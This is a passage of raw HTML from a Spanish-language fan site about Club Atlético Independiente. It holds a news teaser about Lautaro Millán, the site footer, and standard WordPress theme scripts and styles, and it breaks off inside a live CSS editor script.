                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:06:55+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/millan-me-siento-mejor-jugando-de-8-pero-donde-me-necesiten-voy-a-estar/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Lautaro Millán convirtió en la goleada 5-3 de Independiente a Everton en la Serie Río de La Plata. Y ante la posible salida de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696a34998adc1
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a34998aeb5"></textarea>
						<div id="td_live_css_uid_1_696a34998aeb5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a34998aeb5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a34998aeb5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

